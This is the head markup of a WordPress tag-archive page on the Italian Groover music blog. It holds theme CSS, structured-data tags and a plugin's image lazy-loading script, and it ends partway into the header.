.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline{border-color:#313131;}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{border-top-color:#313131;}
.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{border-color:#313131;background-color:#313131;}
.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover{color:#313131;}
.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{background-color:#313131;color:#fff;}
.penci-vernav-toggle:before{border-top-color:#313131;color:#fff;}
.penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{background-color:#f5f5f5;}
.headline-title.nticker-style-3:after{border-color:#f5f5f5;}
.headline-title{background-color:#313131;}
.headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{border-color:#313131;}
a.penci-topbar-post-title{color:#313131;}
a.penci-topbar-post-title:hover{color:#818181;}
ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a{color:#313131;}
ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu{background-color:#ffffff;}
ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover{color:#818181;}
ul.penci-topbar-menu ul.sub-menu li a, div.penci-topbar-menu > ul ul.sub-menu li a, ul.penci-topbar-menu > li > ul.sub-menu > li:first-child, div.penci-topbar-menu > ul > li > ul.sub-menu > li:first-child{border-color:#dedede;}
.penci-topbar-social a{color:#313131;}
.penci-topbar-social a:hover{color:#818181;}
#penci-login-popup:before{opacity:;}
#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{content:none;}
.navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a{color:#818181;}
.navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{background:#818181;}
.navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover{color:#313131;}
#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{background:#313131;}
.header-social a i, .main-nav-social a{font-size:20px;}
.header-social a svg, .main-nav-social a svg{width:20px;}
#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a{color:#818181;}
#navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before{background-color:#e0e0e0;}
.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title{text-transform:none;}
.widget_categories ul li.cat-item-6810, .widget_categories select option[value="6810"], .widget_tag_cloud .tag-cloud-link.tag-link-6810{display:none;}
.penci-header-signup-form{padding-top:px;padding-bottom:px;}
.penci-header-signup-form{background-color:#313131;}
.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{color:#616161;}
#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{color:#818181;}
#sidebar-nav-logo:before{background-color:#818181;}
.penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before{opacity:;}
.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before{opacity:;}
.penci-featured-content .featured-slider-overlay{opacity:;}
.slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before{opacity:;}
.penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name{color:#ffffff;}
.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{border-color:#ffffff;}
.penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover{color:#818181;}
.featured-style-29 .featured-slider-overlay{opacity:;}
.penci-standard-cat .cat > a.penci-cat-name{color:#313131;}
.penci-standard-cat .cat:before, .penci-standard-cat .cat:after{background-color:#313131;}
.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked{color:#818181;}
.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover{color:#313131;}
.standard-content .penci-more-link.penci-more-link-button a.more-link{background-color:#313131;color:#fff;}
.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after{background-color:#313131;}
.penci-more-link a.more-link:before, .penci-more-link a.more-link:after{border-color:#313131;}
.penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name{color:#313131;}
.penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{border-color:#313131;}
.penci-post-share-box a.liked, .penci-post-share-box a:hover{color:#414141;}
.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover{color:#313131;}
.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after{background-color:#313131;}
.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after{border-color:#313131;}
.penci-readmore-btn.penci-btn-make-button a{background-color:#313131;color:#fff;}
.penci-grid li.typography-style .overlay-typography{opacity:;}
.penci-grid li.typography-style:hover .overlay-typography{opacity:;}
.penci-grid li.typography-style .item .main-typography h2 a:hover{color:#313131;}
.penci-grid li.typography-style .grid-post-box-meta span a:hover{color:#313131;}
.overlay-header-box .cat > a.penci-cat-name:hover{color:#313131;}
.header-standard h2 a, .overlay-header-box .overlay-title a, .penci-featured-infor .penci-entry-title, .grid-mixed .mixed-detail h2 a, .pc_titlebig_standard{font-size:28px;}@media only screen and (max-width: 479px){.header-standard h2 a, .overlay-header-box .overlay-title a, .penci-featured-infor .penci-entry-title, .grid-mixed .mixed-detail h2 a, .pc_titlebig_standard{font-size:24px;}} .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .penci_grid_title a{font-size:24px;}@media only screen and (max-width: 479px){.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .penci_grid_title a{font-size:24px;}} .penci-sidebar-content .penci-border-arrow .inner-arrow{font-size:13px;}
.penci-sidebar-content.style-25 .inner-arrow, .penci-sidebar-content.style-25 .widget-title, .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-30 .widget-title > span, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{background-color:#f5f5f5;}
.penci-sidebar-content.style-2 .penci-border-arrow:after{border-top-color:#f5f5f5;}
.penci-sidebar-content.style-28 .widget-title,.penci-sidebar-content.style-30 .widget-title{--pcaccent-cl:#f5f5f5;}
.penci-sidebar-content.style-25 .widget-title span{--pcheading-cl:#f5f5f5;}
.penci-sidebar-content.style-29 .widget-title > span,.penci-sidebar-content.style-26 .widget-title,.penci-sidebar-content.style-30 .widget-title{--pcborder-cl:#f5f5f5;}
.penci-sidebar-content.style-24 .widget-title>span, .penci-sidebar-content.style-23 .widget-title>span, .penci-sidebar-content.style-29 .widget-title > span, .penci-sidebar-content.style-22 .widget-title,.penci-sidebar-content.style-21 .widget-title span{--pcaccent-cl:#f5f5f5;}
.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{border-color:#f5f5f5;}
.penci-sidebar-content .penci-border-arrow:before{border-top-color:#f5f5f5;}
.penci-sidebar-content.style-16 .penci-border-arrow:after{background-color:#f5f5f5;}
.penci-sidebar-content .penci-border-arrow:after{content:none;display:none;}
.penci-sidebar-content .widget-title{margin-left:0;margin-right:0;margin-top:0;}
.penci-sidebar-content .penci-border-arrow:before{bottom:-6px;border-width:6px;margin-left:-6px;}
.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after{content:none;display:none;}
.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{color:#818181;}
.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover{color:#fff;background-color:#818181;border-color:#818181;}
.about-widget .about-me-heading:before{border-color:#818181;}
.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title{background-color:#818181;}
.penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span{border-color:#818181;background-color:#818181;}
ul.footer-socials li a i{font-size:13px;}
ul.footer-socials li a svg{width:13px;}
ul.footer-socials li a span{font-size:13px;}
#footer-copyright *{font-size:16px;}
.footer-widget-wrapper .widget .widget-title .inner-arrow{border-color:#e0e0e0;}
.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{color:#818181;}
.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover{color:#fff;background-color:#818181;border-color:#818181;}
.footer-widget-wrapper .about-widget .about-me-heading:before{border-color:#818181;}
.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after{background-color:#818181;}
.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span{border-color:#818181;background:#818181;}
ul.footer-socials li a i{color:#313131;border-color:#313131;}
ul.footer-socials li a:hover i{background-color:#818181;border-color:#818181;}
ul.footer-socials li a:hover i{color:#818181;}
ul.footer-socials li a span{color:#313131;}
ul.footer-socials li a:hover span{color:#818181;}
.footer-socials-section, .penci-footer-social-moved{border-color:#dedede;}
#footer-section, .penci-footer-social-moved{background-color:#f5f5f5;}
#footer-section .footer-menu li a:hover{color:#818181;}
#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i{color:#313131;}
.penci-go-to-top-floating{background-color:#818181;}
#footer-section a{color:#313131;}
.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{color:#313131;}
.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline{border-color:#313131;}
ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{background-color:#313131;}
.container-single .post-entry .post-tags a:hover{color:#fff;border-color:#313131;background-color:#313131;}
.container-single .penci-standard-cat .cat > a.penci-cat-name{color:#313131;}
.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after{background-color:#313131;}
.container-single .single-post-title{text-transform:none;}
@media only screen and (min-width: 769px){ .container-single .single-post-title{font-size:35px;}
} @media only screen and (max-width: 768px){ .container-single .single-post-title, .container-single.penci-single-style-3 .single-post-title, .container-single.penci-single-style-4 .single-post-title, .container-single.penci-single-style-5 .single-post-title, .container-single.penci-single-style-6 .single-post-title, .container-single.penci-single-style-7 .single-post-title, .container-single.penci-single-style-8 .single-post-title, .container-single.penci-single-style-9 .single-post-title, .container-single.penci-single-style-10 .single-post-title{font-size:24px;}
} .post-entry h1, .wpb_text_column h1, .elementor-text-editor h1, .woocommerce .page-description h1{font-size:28px;}.post-entry h2, .wpb_text_column h2, .elementor-text-editor h2, .woocommerce .page-description h2{font-size:26px;}.post-entry h3, .wpb_text_column h3, .elementor-text-editor h3, .woocommerce .page-description h3{font-size:24px;}.post-entry h4, .wpb_text_column h4, .elementor-text-editor h4, .woocommerce .page-description h4{font-size:22px;}.post-entry h5, .wpb_text_column h5, .elementor-text-editor h5, .woocommerce .page-description h5{font-size:20px;}.post-entry h6, .wpb_text_column h6, .elementor-text-editor h6, .woocommerce .page-description h6{font-size:18px;}
.post-related .item-related h3 a{font-size:16px;}
.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after{content:none;}
.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{padding-bottom:0;}
#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after{content:none;display:none;}
.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover{color:#818181;}
.tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like{color:#313131;}
.post-entry a, .container-single .post-entry a{color:#d11212;}
ul.homepage-featured-boxes .penci-fea-in:hover h4 span{color:#818181;}
.penci-home-popular-post .item-related h3 a:hover{color:#818181;}
.home-featured-cat-content .magcat-detail h3 a:hover{color:#818181;}
.home-featured-cat-content .grid-post-box-meta span a:hover{color:#818181;}
.home-featured-cat-content .first-post .magcat-detail .mag-header:after{background:#818181;}
.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover{border-color:#818181;background:#818181;}
.home-featured-cat-content .mag-photo .mag-overlay-photo{opacity:;}
.home-featured-cat-content .mag-photo:hover .mag-overlay-photo{opacity:;}
.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{opacity:;}
.item-related h3 a{font-size:12px}
.cat > a.penci-cat-name{font-size:11px}
.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{font-size:13px;}
.inner-post-entry a{text-decoration:underline;}
.fa-facebook{font-size:20px;}
.penciicon-x-twitter{font-size:20px;}
.fa-instagram{font-size:20px;}
.fa-linkedin{font-size:20px;}
.fa-youtube-play{font-size:20px;}
.fa-envelope{font-size:20px;}
.fa-spotify{font-size:20px;}
.fa-twitch{font-size:20px;}
.penci-block-vc .penci-border-arrow .inner-arrow{font-size:13px;}
.penci-block-vc .penci-border-arrow .inner-arrow{background-color:#f5f5f5;}
.penci-block-vc .style-2.penci-border-arrow:after{border-top-color:#f5f5f5;}
.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow{border-color:#f5f5f5;}
.penci-block-vc .penci-border-arrow:before{border-top-color:#f5f5f5;}
.penci-block-vc .penci-border-arrow:after{content:none;display:none;}
.penci-block-vc .widget-title{margin-left:0;margin-right:0;margin-top:0;}
.penci-block-vc .penci-border-arrow:before{bottom:-6px;border-width:6px;margin-left:-6px;}
.penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after{content:none;display:none;}
body{--pcdm_btnbg:rgba(0, 0, 0, .1);--pcdm_btnd:#666;--pcdm_btndbg:#fff;--pcdm_btnn:var(--pctext-cl);--pcdm_btnnbg:var(--pcbg-cl);}
body.pcdm-enable{--pcbg-cl:#000000;--pcbg-l-cl:#1a1a1a;--pcbg-d-cl:#000000;--pctext-cl:#fff;--pcborder-cl:#313131;--pcborders-cl:#3c3c3c;--pcheading-cl:rgba(255,255,255,0.9);--pcmeta-cl:#999999;--pcl-cl:#fff;--pclh-cl:#313131;--pcaccent-cl:#313131;background-color:var(--pcbg-cl);color:var(--pctext-cl);}
body.pcdark-df.pcdm-enable.pclight-mode{--pcbg-cl:#fff;--pctext-cl:#313131;--pcborder-cl:#dedede;--pcheading-cl:#313131;--pcmeta-cl:#888888;--pcaccent-cl:#313131;}</style>        <link rel="shortcut icon" href="https://blog.groover.co/wp-content/uploads/2025/01/Groover_Logo_Symbol_Coral.png" type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://blog.groover.co/wp-content/uploads/2025/01/Groover_Logo_Symbol_Coral.png">
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/blog.groover.co\/wp-content\/uploads\/2025\/01\/Groover-Logo-New.png"
},
"url": "https:\/\/blog.groover.co\/it\/",
"name": "Groover Blog",
"description": "Fai ascoltare la tua musica e accelera la tua carriera"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Groover Blog",
"alternateName": "Fai ascoltare la tua musica e accelera la tua carriera",
"url": "https:\/\/blog.groover.co\/it\/"
}</script><style id="tve_global_variables">:root{--tcb-background-author-image:url(https://blog.groover.co/wp-content/uploads/2021/02/cropped-max-leblanc-256x256.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://blog.groover.co/wp-content/uploads/2023/11/TikTok-SoundOn-Le-distributeur-digital-gratuit-de-TikTok-1.jpg);}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<style id="thrive-default-styles"></style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(typeof window.jQuery !="undefined"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body data-rsssl=1 class="archive tag tag-tiktok-it tag-3358 wp-theme-soledad penci-disable-desc-collapse soledad-ver-8-6-9 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-11549">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-2 header-search-style-default">
<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="inner-header penci-header-second">
<div class="container container-1400">
